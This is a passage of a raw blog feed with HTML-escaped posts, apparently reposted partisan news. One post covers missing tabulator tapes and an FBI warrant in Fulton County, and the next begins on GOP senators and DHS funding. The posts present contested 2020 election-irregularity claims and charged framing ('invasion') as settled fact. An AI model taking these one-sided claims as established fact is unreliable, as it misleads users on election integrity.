Tapes\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Gateway Pundit has also reported on the missing tabulator tapes throughout Fulton County.\u0026nbsp; The Dominion Voting tabulators and scanners create several poll tapes throughout the voting process.\u0026nbsp; The first tape produced is called a \"Zero Tape\" and is used to ensure that there are no ballots currently stored in the system's memory prior to an election event beginning.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOf the 148 tabulators used for advance voting, only nine Zero Tapes were produced.\u0026nbsp; The Deputy County Attorney, Steve Rosenberg, claimed that the Zero Tapes were \"old-style receipts\" and had become \"almost completely faded\" due to a number of open records requests for them.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHe also claimed that the Secretary of State's Office maintained the originals (it is actually required to be held by the Superior Court, not the Secretary of State).\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe \"completely faded\" claim fell short on two fronts.\u0026nbsp; First, if the tapes faded because of being handled to fulfill other requests, the files\/images shared in those fulfilled requests could have simply been forwarded or reused to fulfill future requests.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESecond, if the Secretary of State (or Superior Court) had the originals, Fulton County likely maintained a photocopy or digital copy for its own record retention.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn addition to the Zero Tapes, none of the closing tapes produced had the required signatures from the poll manager and two witnesses.\u0026nbsp; This accounted for over 315,000 ballots in Fulton County with a crucial link missing in the chain of custody.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFurther, the closing tapes that were provided, unsigned, were created on just 16 tabulators that were not deployed for advance voting, and done so at the English Street warehouse.\u0026nbsp; That warehouse, at the time, was filled with Dominion employees that were contracted to conduct a Logic and Accuracy test following a COVID outbreak in the warehouse in mid-October 2020 and were retained for the remainder of the election and beyond.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe FBI concluded its search warrant Wednesday evening and began to transport over 700 boxes of material north to Virginia.\u0026nbsp; Notably, State Election Board Vice Chair Dr. Jan Johnston and Salleigh Grubbs, the newest member of the Board, were forbidden access to the warehouse during the execution of the warrant as impartial observers.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; clear: both; color: #222222; display: flex; font-family: Poppins; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; scrollbar-color: initial; scrollbar-width: initial; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2016692923828482279\" frameborder=\"0\" id=\"twitter-widget-1\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?creatorScreenName=gatewaypundit\u0026amp;dnt=false\u0026amp;embedId=twitter-widget-1\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2016692923828482279\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fwww.thegatewaypundit.com%2F2026%2F01%2Fmaterials-sought-fulton-county-fbi-warrant-revealed-difficult%2F\u0026amp;sessionId=9ddb24ce7eb16767ffc489e03ab56159b52c15ba\u0026amp;siteScreenName=gatewaypundit\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 0px; margin: 0px; max-width: 100%; padding: 0px; position: absolute; scrollbar-color: initial; scrollbar-width: initial; visibility: hidden; width: 0px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769699945880169376=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBREAKING NEWS: The FBI just seized 2020 election ballots from the Fulton County, Georgia Election Center.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Deputy Director of the FBI is on scene,and DNI Tulsi Gabbard is expected to arrive soon, according to Heather Mullins\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/TalkMullins?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E@TalkMullins\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAn FBI mobile command center has…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/06j6UzA3QN\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/06j6UzA3QN\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/03M9kgBrSP\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/03M9kgBrSP\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Rudy W. Giuliani (@RudyGiuliani)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/RudyGiuliani\/status\/2016692923828482279?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 29, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/4610542169930167220\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/materials-sought-in-fulton-county-fbi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/4610542169930167220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/4610542169930167220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/materials-sought-in-fulton-county-fbi.html","title":"Materials Sought in Fulton County FBI Warrant Revealed – A Difficult Road Lies Ahead for Fulton County Officials"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-326310904388231940"},"published":{"$t":"2026-01-29T08:59:00.000-08:00"},"updated":{"$t":"2026-01-29T08:59:13.169-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"GOP Senators Consider Breaking Off DHS Funding as Shutdown Clock Ticks — Risking Chaos at the Border and Weakening National Security"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;With the clock ticking down to a potential government shutdown this Friday, Senate Republicans are reportedly considering a move that could leave the southern border wide open to invasion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"745\" data-start=\"470\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA group of Republican senators is now openly discussing whether to split the Homeland Security appropriations bill away from a six-bill funding package in order to avert a partial government shutdown that would impact the Pentagon and several other major federal departments, according to\u0026nbsp;\u003Ca href=\"https:\/\/thehill.com\/homenews\/senate\/5711426-gop-senators-dhs-funding-bills\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EThe Hill.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1061\" data-start=\"747\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe six-bill package includes funding for the Departments of Defense, Health and Human Services, Labor, Education, Transportation, State, and financial services-related agencies.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1105491141\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp data-end=\"1061\" data-start=\"747\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDHS, the very agency responsible for border security, immigration enforcement, and counterterrorism, is at risk of being left behind.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-40517668\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-color: initial; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp data-end=\"1061\" data-start=\"747\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERep. Andy Ogles wrote on X:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-style: inherit; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: 